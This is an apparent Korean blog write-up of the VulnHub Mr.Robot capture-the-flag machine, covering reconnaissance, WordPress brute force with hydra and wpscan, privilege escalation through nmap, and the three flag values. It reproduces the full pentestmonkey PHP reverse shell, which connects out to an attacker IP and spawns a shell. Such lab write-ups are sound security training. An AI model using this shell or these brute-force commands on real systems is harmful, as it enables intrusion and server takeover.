1. 정찰
타겟 ip 찾기(네트워크가 Bridged여야함)
netdiscover -i eth0

192.168.219.103으로 접속!
몇가지 명령어 매뉴얼이 보인다.
- prepare
- fsociety
- inform
- question
- wakeup
- join
fsociety를 입력해보았다.

join을 입력하자 이메일을 입력하라는 문구가 출력되었다. test@gmail.com을 입력하니 연락주겠다는 문구와 함께 홈으로 돌아왔다.

/inform




/question




/prepare, /inform, /wakeup에선 미스터로봇 드라마의 장면을 보여줬다.
/robots.txt


fsocity를 열어보니 brute force의 재료가 될 법한 단어 사전이 출력되었다.

key-1-of-3.txt 도 같은 방식으로 다운로드해서 열어보니 첫번째 flag를 발견할 수 있었다.


첫번째 FLAG
- key-1-of-3.txt : 073403c8a58a1f80d943455fb30724b9
2. 취약점 찾아서 접근 권한 얻기
nikto로 취약점 스캔

- wp-admin
/wp-admin으로 접속하니 wordpress의 로그인 화면을 볼 수 있었다. 여기서 Brute Force로 로그인을 시도해보자.

로그인 테스트로 필드명과 에러 코드를 알 수 있었다.


Brute Force는 hydra를 이용했다.
hydra -V -L fsocity.dic -p 1234 192.168.219.103 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username'
- Elliot/1234

로그인에 실패했다. 비밀번호는 다시 찾아야 할 것 같다.
wpscan --url 192.168.219.103 --passwords ./wordlist.dic --usernames Elliot
- Elliot / ER28-0652
로그인 성공!

Users 탭

3. Reverse Shell Upload하고 권한 상승🛫
/theme-editor.php 의 404 페이지를 아래 예시와 같은 php reverse shell로 수정한다.
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. The author accepts no liability
// for damage caused by this tool. If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.219.104'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>

접속ㄱㄱ



간단히 id와 디렉토리 탐색등 호구조사를 마친 후 대화식 셸로 셸을 안정화 해주었다.

/home/robot으로 이동하니 key-2-of-3.txt, password.raw-md5를 발견할 수 있었다.

key-2-of-3.txt는 권한 거부되었지만 password.raw-md5는 읽을 수 있었다. 암호화된 robot 개정의 비밀번호 같다.

crackstation에서 크랙한 결과 md5 hash로 abcdefghijklmnopqrstuvwxyz라는 값을 얻을 수 있었다.



- key-2-of-3.txt : 822c73956184f694993bede3eb39f959
4. 권한상승 후
find / -perm -4000 2> /dev/null- 1 > /dev/null (=/dev/null) : stdout 즉 표준출력 정상출력을 null 처리
- 2 > /dev/null : stderr 에러를 null 처리
- 0 > /dev/null : stdinput 표준 입력을 null 처리

여전히 /root 디렉토리엔 접근 권한이 없다고 나온다.


nmap을 이용하여 대화식 모드를 전환하니 root 권한을 얻을 수 있었다.


- key-3-of-3.txt : 04787ddef27c3dee1ee161b21670b4e4
References
'Security > CTF' 카테고리의 다른 글
| [Pwn] SelfReference/ Radare2 (0) | 2022.05.05 |
|---|---|
| [HTB/starting-point] Responder (0) | 2022.04.13 |
| 📖 CTF 정보보안 콘테스트 챌린지북 (네트워크/패킷분석) (0) | 2022.03.02 |
| 📖 실전 바이너리 분석 (lvl2) (0) | 2022.03.02 |
| 🎄사이버 2의 출현 [2020] (0) | 2022.01.09 |
![[VulnHub] Mr.Robot 🤖](https://img1.daumcdn.net/thumb/R750x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2FYNqU7%2FbtruTEfkYmU%2FAAAAAAAAAAAAAAAAAAAAAN98Y0gCccaE7uMSuExz92NALLKIwwB5Ooj89c6Gn3rY%2Fimg.png%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1764514799%26allow_ip%3D%26allow_referer%3D%26signature%3D265D%252Ft%252FqNu18Z8270nvi7cf0lSw%253D)